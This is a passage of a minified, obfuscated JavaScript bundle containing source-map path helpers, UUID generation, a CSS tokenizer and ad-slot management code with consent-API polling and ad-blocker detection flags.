a=o(e),c=o(t);if(c&&(t=c[r(2855)]||"/"),a&&!a[r(2825)])return c&&(a[r(2825)]=c[r(2825)]),s(a);if(a||e[r(1116)](i))return e;if(c&&!c[r(515)]&&!c[r(2855)])return c[r(515)]=e,s(c);var u="/"===e[r(2609)](0)?e:l(t[r(621)](/\/+$/,"")+"/"+e);return c?(c[r(2855)]=u,s(c)):u}e[n(1549)]=l,e[n(2938)]=u,e[n(2733)]=function(t){const e=n;return"/"===t[e(2609)](0)||r[e(2778)](t)},e[n(1895)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(621)](/\/$/,"");for(var i=0;0!==e[r(500)](t+"/");){var o=t[r(2851)]("/");if(o<0)return e;if((t=t[r(449)](0,o))[r(1116)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2938)](r(1852))+e[r(1991)](t[r(699)]+1)};var d=!(n(3264)in Object[n(3013)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(699)];if(r<9)return!1;if(95!==t[e(1667)](r-1)||95!==t[e(1667)](r-2)||111!==t[e(1667)](r-3)||116!==t[e(1667)](r-4)||111!==t[e(1667)](r-5)||114!==t[e(1667)](r-6)||112!==t[e(1667)](r-7)||95!==t[e(1667)](r-8)||95!==t[e(1667)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1667)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(422)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2890)]=d?h:function(t){const e=n;return m(t)?t[e(449)](1):t},e[n(1169)]=function(t,e,r){const i=n;var o=f(t[i(1448)],e[i(1448)]);return 0!==o||0!=(o=t[i(864)]-e[i(864)])||0!=(o=t[i(1558)]-e[i(1558)])||r||0!=(o=t[i(2065)]-e[i(2065)])||0!=(o=t[i(2232)]-e[i(2232)])?o:f(t[i(1197)],e[i(1197)])},e[n(2027)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(864)]-e[i(864)])||0!=(o=t[i(1558)]-e[i(1558)])||r||0!=(o=t[i(2065)]-e[i(2065)])||0!=(o=t[i(2232)]-e[i(2232)])?o:f(t[i(1197)],e[i(1197)])},e[n(3124)]=function(t,e,r){const i=n;var o=t[i(2232)]-e[i(2232)];return 0!==o||0!=(o=t[i(2065)]-e[i(2065)])||r||0!==(o=f(t[i(1448)],e[i(1448)]))||0!=(o=t[i(864)]-e[i(864)])||0!=(o=t[i(1558)]-e[i(1558)])?o:f(t[i(1197)],e[i(1197)])},e[n(2966)]=function(t,e,r){const i=n;var o=t[i(2065)]-e[i(2065)];return 0!==o||r||0!==(o=f(t[i(1448)],e[i(1448)]))||0!=(o=t[i(864)]-e[i(864)])||0!=(o=t[i(1558)]-e[i(1558)])?o:f(t[i(1197)],e[i(1197)])},e[n(1596)]=function(t,e){const r=n;var i=t[r(2232)]-e[r(2232)];return 0!==i||0!=(i=t[r(2065)]-e[r(2065)])||0!==(i=f(t[r(1448)],e[r(1448)]))||0!=(i=t[r(864)]-e[r(864)])||0!=(i=t[r(1558)]-e[r(1558)])?i:f(t[r(1197)],e[r(1197)])},e[n(747)]=function(t){const e=n;return JSON[e(567)](t[e(621)](/^\)]}'[^\n]*\n/,""))},e[n(2197)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(699)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1044));if(a[i(2855)]){var c=a[i(2855)][i(2851)]("/");c>=0&&(a[i(2855)]=a[i(2855)][i(3030)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1A;return(r=e(2690)==typeof Symbol&&e(1278)==typeof Symbol[e(3396)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2690)==typeof Symbol&&t[n(1917)]===Symbol&&t!==Symbol[n(1523)]?n(1278):typeof t})(t)}function i(t,e,n){const i=a1A;return o=function(t){const e=a1A;if(e(1708)!=r(t)||!t)return t;var n=t[Symbol[e(1118)]];if(void 0!==n){var i=n[e(2771)](t,e(1091));if(e(1708)!=r(i))return i;throw new TypeError(e(1282))}return String(t)}(e),(e=i(1278)==r(o)?o:o+"")in t?Object[i(2732)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>i});const i={randomUUID:r(1110)!=typeof crypto&&crypto[r(2629)]&&crypto[r(2629)][r(1803)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1A;if(!r){if(t(1110)==typeof crypto||!crypto[t(470)])throw new Error(t(1227));r=crypto[t(470)][t(1803)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1273)]((t+256)[r(1109)](16)[r(449)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2549)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1A;if(r.A[s(2629)]&&!e&&!t)return r.A[s(2629)]();const a=(t=t||{})[s(1868)]||(t[s(1132)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},A={};function o(t){const e=a1A;var n=A[t];if(void 0!==n)return n[e(1564)];var r=A[t]={exports:{}};return m[t](r,r[e(1564)],o),r[e(1564)]}o.d=(t,e)=>{const n=a1A;for(var r in e)o.o(e,r)&&!o.o(t,r)&&Object[n(2732)](t,r,{enumerable:!0,get:e[r]})},o.g=function(){const t=a1A;if(t(1708)==typeof globalThis)return globalThis;try{return this||new Function(t(3299))()}catch(e){if(t(1708)==typeof window)return window}}(),o.o=(t,e)=>Object[gC(1523)][gC(2630)][gC(2771)](t,e),o.r=t=>{const e=gC;e(1110)!=typeof Symbol&&Symbol[e(748)]&&Object[e(2732)](t,Symbol[e(748)],{value:e(2368)}),Object[e(2732)](t,e(1568),{value:!0})};var Y={};(()=>{"use strict";const t=gC;var e={};o.r(e),o.d(e,{safe:()=>Qe,spec:()=>Ge});var n={};o.r(n),o.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Qn,length:()=>Xn,resolution:()=>Yn,semitones:()=>tr,time:()=>Gn});var r={};o.r(r),o.d(r,{getTrace:()=>jr,isKeyword:()=>Ur,isProperty:()=>Or,isType:()=>Lr});var i={};o.r(i),o.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var s={};o.r(s),o.d(s,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var a={};o.r(a),o.d(a,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var c={};o.r(c),o.d(c,{generate:()=>Wi,name:()=>Li,parse:()=>Ui,structure:()=>Oi});var l={};o.r(l),o.d(l,{generate:()=>Xi,name:()=>Bi,parse:()=>Zi,structure:()=>Vi,walkContext:()=>qi});var u={};o.r(u),o.d(u,{generate:()=>Yi,name:()=>Ji,parse:()=>Qi,structure:()=>Gi});var d={};o.r(d),o.d(d,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var h={};o.r(h),o.d(h,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var m={};o.r(m),o.d(m,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var f={};o.r(f),o.d(f,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};o.r(p),o.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var g={};o.r(g),o.d(g,{generate:()=>Io,name:()=>Mo,parse:()=>Co,structure:()=>Eo});var b={};o.r(b),o.d(b,{generate:()=>Xo,name:()=>Bo,parse:()=>Zo,structure:()=>Vo,walkContext:()=>qo});var w={};o.r(w),o.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};o.r(v),o.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};o.r(y),o.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};o.r(x),o.d(x,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};o.r(k),o.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};o.r(A),o.d(A,{generate:()=>Ns,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};o.r(_),o.d(_,{generate:()=>Ls,name:()=>Cs,parse:()=>js,structure:()=>Is});var z={};o.r(z),o.d(z,{generate:()=>Fs,name:()=>Us,parse:()=>Rs,structure:()=>Ws,xxx:()=>Os});var S={};o.r(S),o.d(S,{generate:()=>Bs,name:()=>Hs,parse:()=>Ds,structure:()=>Ps});var M={};o.r(M),o.d(M,{generate:()=>Xs,name:()=>qs,parse:()=>Zs,structure:()=>Vs});var E={};o.r(E),o.d(E,{generate:()=>Ks,name:()=>Gs,parse:()=>Ys,structure:()=>Qs});var T={};o.r(T),o.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};o.r(N),o.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var C={};o.r(C),o.d(C,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var I={};o.r(I),o.d(I,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var j={};o.r(j),o.d(j,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};o.r(L),o.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var O={};o.r(O),o.d(O,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var U={};o.r(U),o.d(U,{generate:()=>Ca,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var W={};o.r(W),o.d(W,{generate:()=>Oa,name:()=>Ia,parse:()=>La,structure:()=>ja});var R={};o.r(R),o.d(R,{generate:()=>Ha,name:()=>Ua,parse:()=>Fa,structure:()=>Ra,walkContext:()=>Wa});var F={};o.r(F),o.d(F,{generate:()=>Va,name:()=>Pa,parse:()=>qa,structure:()=>Ba,walkContext:()=>Da});var H={};o.r(H),o.d(H,{generate:()=>Ya,name:()=>Ja,parse:()=>Qa,structure:()=>Ga});var P={};o.r(P),o.d(P,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};o.r(D),o.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var B={};o.r(B),o.d(B,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};o.r(q),o.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var V={};o.r(V),o.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var Z={};o.r(Z),o.d(Z,{generate:()=>Nc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var X={};o.r(X),o.d(X,{generate:()=>Wc,name:()=>jc,parse:()=>Uc,structure:()=>Oc,walkContext:()=>Lc});var J={};o.r(J),o.d(J,{generate:()=>Pc,name:()=>Rc,parse:()=>Hc,structure:()=>Fc});var G={};o.r(G),o.d(G,{generate:()=>Jc,name:()=>Vc,parse:()=>Xc,structure:()=>Zc});var Q={};o.r(Q),o.d(Q,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Y={};o.r(Y),o.d(Y,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};o.r(K),o.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};o.r($),o.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};o.r(tt),o.d(tt,{AnPlusB:()=>i,Atrule:()=>s,AtrulePrelude:()=>a,AttributeSelector:()=>c,Block:()=>l,Brackets:()=>u,CDC:()=>d,CDO:()=>h,ClassSelector:()=>m,Combinator:()=>f,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>C,NestingSelector:()=>I,Nth:()=>j,Number:()=>L,Operator:()=>O,Parentheses:()=>U,Percentage:()=>W,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>H,Raw:()=>P,Rule:()=>D,Scope:()=>B,Selector:()=>q,SelectorList:()=>V,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Q,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};o.r(et),o.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Nl});var nt={};o.r(nt),o.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ui,Block:()=>Zi,Brackets:()=>Qi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>Co,Declaration:()=>Zo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>js,Hash:()=>Rs,IdSelector:()=>Zs,Identifier:()=>Ds,Layer:()=>Ys,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Na,Percentage:()=>La,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>qa,Ratio:()=>Qa,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Uc,SupportsDeclaration:()=>Hc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=o(9141),it=o(9324),ot=o(222),st=o(7549),at=o(8485);class ct{constructor(t){const e=a1A;this[e(3246)]=t,(0,at.A)(this,e(2620),void 0),(0,at.A)(this,e(2315),void 0),(0,at.A)(this,e(2058),void 0)}[t(1347)](){this[t(486)]()}[t(486)](){const e=t;try{if(!this[e(3246)]())return}catch(t){return t instanceof Error?st.A[e(706)](t,e(2524)[e(1959)](t[e(3011)]),t[e(2758)]):(st.A[e(706)](t,e(2667)[e(1959)](t[e(1109)]()),t[e(2758)]),t=new Error(t[e(1109)]())),void st.A[e(1542)](e(3147),e(3351)+t[e(1109)]())}let n=100;this[e(2315)]!==document[e(2710)][e(1218)]&&(this[e(2315)]=document[e(2710)][e(1218)],this[e(2620)]=(new Date)[e(761)]()),this[e(2058)]!==window[e(2574)]&&(this[e(2058)]=window[e(2574)],this[e(2620)]=(new Date)[e(761)]()),(new Date)[e(761)]()-this[e(2620)]>6e4&&(n=1001),window[e(502)]((()=>this[e(486)]()),n)}}var lt=o(3189),ut=o(2691),dt=o(11),ht=o(1783),mt=o(5180),ft=o(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(699)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1280),e],["as",n],[i(1218),r]]);o&&s[i(3366)](i(721),"");const a=document[i(2248)](i(1409));s[i(2217)](((t,e)=>a[i(3127)](e,t))),document[i(1545)][i(2711)](a)},gt=e=>{const n=t,r=document[n(2248)](n(1409));r[n(1280)]=n(1769),r[n(1218)]=e,document[n(1545)][n(2711)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1867)]((t=>({id:t.id,refresh:t[i(2722)][i(1803)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=o(1221);function vt(e){const n=t;return n(2284)===function(t){const e=n;try{return new URL(t)[e(458)][e(609)](e(2337))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(541)]((t=>void 0!==t[n(566)])),i=new Set(r[n(1867)]((t=>t[n(566)].id)));for(const t of i){const i=r[n(541)]((e=>e[n(566)].id===t)),o=i[n(1867)]((t=>t[n(566)][n(732)])),s=o[n(1384)](((t,e)=>t+e),0);let a=Math[n(1868)]()*s;const c=o[n(2132)]((t=>(a-=t)<0)),l=i[n(541)](((t,e)=>e!==c));e=e[n(541)]((t=>!l[n(2025)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1A;window[t(1854)]&&window[t(1854)](t(936),2,(r=>{const i=t;i(904)!==r[i(1661)]&&!1!==r[i(2845)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=o(5466),At=o(3772),_t=o(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2697)](n(2552)),null!==(r=window[n(1604)])&&void 0!==r&&r[n(1716)])return;const i=window[n(1604)]||[];window[n(1604)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2625)]())zt(t);const o=t=>{const e=n;e(2057)===t[e(1223)]?t[e(2686)](...t[e(1635)]):e(2305)===t[e(1223)]?t[e(2686)]():e(2124)===t[e(1223)]&&t[e(2932)]()},s=window[n(1378)]||[];window[n(1378)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Nt=3,Ct=4,It=5,jt=7,Lt=9,Ot=10,Ut=11,Wt=12,Rt=13,Ft=14,Ht=15,Pt=16,Dt=17,Bt=18,qt=19,Vt=20,Zt=21,Xt=22,Jt=23,Gt=24,Qt=25,Yt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Yt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(699)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(699)]?e[r(1667)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(1667)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(699)])return!1;if(n<0||r>e[o(699)])return!1;for(let t=n;t<r;t++){const r=i[o(1667)](t-n);let s=e[o(1667)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(699)]&&oe(e[r(1667)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(699)]&&Kt(e[r(1667)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(3168)](e[r(699)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(699)];n++){const t=e[r(1667)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(1667)](n);if(43!==i&&45!==i||(i=e[r(1667)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(1667)](n)),46===i&&Kt(e[r(1667)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(1667)](n+1),45!==i&&43!==i||(t=1,i=e[r(1667)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(699)];n++){const t=e[r(1667)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(699)]&&!$t(e[n(1667)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(777)](r)}const _e=[t(2974),t(2822),t(2090),t(2678),t(631),t(1657),t(430),t(519),t(986),t(2072),t(1289),t(3401),t(2352),t(2275),t(1344),t(2176),t(2114),t(2911),t(420),t(2995),t(505),t(1270),t(2266),t(335),t(1533),t(2442)];function ze(e=null,n){const r=t;return null===e||e[r(699)]<n?new Uint32Array(Math[r(2937)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1448)],i=r[n(699)],o=r[n(699)]>0?le(r[n(1667)](0)):0,s=ze(e[n(1510)],i),a=ze(e[n(959)],i);let c=e[n(1024)],l=e[n(1946)];for(let t=o;t<i;t++){const e=r[n(1667)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1667)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1510)]=s,e[n(959)]=a,e[n(2562)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(328)](e,n,r,i),this[o(1510)]=null,this[o(959)]=null}[t(328)](e="",n=0,r=1,i=1){const o=t;this[o(1448)]=e,this[o(3196)]=n,this[o(1024)]=r,this[o(1946)]=i,this[o(2562)]=!1}[t(3272)](e,n){const r=t;return this[r(2562)]||Se(this),{source:n,offset:this[r(3196)]+e,line:this[r(1510)][e],column:this[r(959)][e]}}[t(927)](e,n,r){const i=t;return this[i(2562)]||Se(this),{source:r,start:{offset:this[i(3196)]+e,line:this[i(1510)][e],column:this[i(959)][e]},end:{offset:this[i(3196)]+n,line:this[i(1510)][n],column:this[i(959)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Ce(t){return 0!==Ne[t]}Ne[Tt]=Xt,Ne[Zt]=Xt,Ne[qt]=Vt,Ne[Jt]=Gt;class Ie{constructor(e,n){this[t(328)](e,n)}[t(2044)](){const e=t;this[e(916)]=!1,this[e(2185)]=-1,this[e(2654)]=0,this[e(496)]=this[e(1114)],this[e(990)]=this[e(1114)]}[t(328)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(699)],o=ze(this[r(1249)],e[r(699)]+1),s=ze(this[r(2108)],e[r(699)]+1);let a=0,c=-1,l=0,u=e[r(699)];this[r(1249)]=null,this[r(2108)]=null,s[r(2379)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Ce(t)&&(u=r,l=Ne[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1448)]=e,this[r(1114)]=-1===c?0:c,this[r(3064)]=a,this[r(1249)]=o,this[r(2108)]=s,this[r(2044)](),this[r(1320)]()}[t(1094)](e){const n=t;return(e+=this[n(2185)])<this[n(3064)]?this[n(1249)][e]>>Te:Mt}[t(2344)](e){const n=t;for(let t=this[n(2185)];t<this[n(3064)];t++){const r=this[n(1249)][t]>>Te;if(r!==Rt&&r!==Qt&&0==e--)return r}return Mt}[t(1639)](e){const n=t;return(e+=this[n(2185)])<this[n(3064)]?this[n(1249)][e-1]&Ee:this[n(1448)][n(699)]}[t(1371)](e){const n=t;for(let t=this[n(2185)];t<this[n(3064)];t++){const r=this[n(1249)][t]>>Te;if(r!==Rt&&r!==Qt&&0==e--)return t-this[n(2185)]}return Mt}[t(2037)](e,n){const r=t;return(e+=this[r(2185)])<this[r(3064)]&&ge(this[r(1448)],this[r(1249)][e-1]&Ee,this[r(1249)][e]&Ee,n)}[t(622)](e){const n=t;return e===this[n(2185)]?this[n(496)]:e>0?e<this[n(3064)]?this[n(1249)][e-1]&Ee:this[n(1249)][this[n(3064)]]&Ee:this[n(1114)]}[t(3373)](e){const n=t;return this[n(1448)][n(3030)](e,this[n(496)])}[t(1597)](e){const n=t;return this[n(2108)][this[n(2185)]]<e}[t(545)](e,n){const r=t;return n?this[r(1094)](n)===Lt&&this[r(1448)][r(1667)](this[r(1639)](n))===e:this[r(2654)]===Lt&&this[r(1448)][r(1667)](this[r(496)])===e}[t(1785)](e){const n=t;let r=this[n(2185)]+e;r<this[n(3064)]?(this[n(2185)]=r,this[n(496)]=this[n(1249)][r-1]&Ee,r=this[n(1249)][r],this[n(2654)]=r>>Te,this[n(990)]=r&Ee):(this[n(2185)]=this[n(3064)],this[n(1320)]())}[t(1320)](){const e=t;let n=this[e(2185)]+1;n<this[e(3064)]?(this[e(2185)]=n,this[e(496)]=this[e(990)],n=this[e(1249)][n],this[e(2654)]=n>>Te,this[e(990)]=n&Ee):(this[e(916)]=!0,this[e(2185)]=this[e(3064)],this[e(2654)]=Mt,this[e(496)]=this[e(990)]=this[e(1448)][e(699)])}[t(2262)](){const e=t;for(;this[e(2654)]===Rt||this[e(2654)]===Qt;)this[e(1320)]()}[t(769)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(3064)]&&(o=this[r(2108)][i],!(o<e));i++)switch(s=i>0?this[r(1249)][i-1]&Ee:this[r(1114)],n(this[r(1448)][r(1667)](s))){case 1:break t;case 2:i++;break t;default:Ce(this[r(1249)][i]>>Te)&&(i=o)}this[r(1785)](i-this[r(2185)])}[t(3001)](e){const n=t;for(let t=0,r=this[n(1114)];t<this[n(3064)];t++){const i=r,o=this[n(1249)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(445)](){const e=t,n=new Array(this[e(3064)]);return this[e(3001)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1448)][s(3030)](r,i),balance:this[s(2108)][o]}})),n}}function je(e,n){const r=t;function i(t){return t<c?e[a1A(1667)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Wt,void(d=ye(e,d))):37===i(d)?(l=Ut,void d++):void(l=Ot)}function s(){const t=a1A,n=d;return d=ye(e,d),ge(e,n,d,t(2672))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=jt,d=be(e,d);d<e[n(699)];d++){const t=e[n(1667)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(699)]?void(d<e[n(699)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1A;for(t||(t=i(d++)),l=It;d<e[n(699)];d++){const r=e[n(1667)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(699)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(699)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(1667)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ct,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Zt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Bt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ht,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Qt,d=e[r(500)]("*/",d+2),d=-1===d?e[r(699)]:d+2):(l=Lt,d++);break;case 58:l=Pt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Vt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class Oe{static[t(756)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1545)]=null,this[e(2659)]=null,this[e(3277)]=null}[t(756)](e){return Oe[t(756)](e)}[t(1767)](e,n){const r=t;let 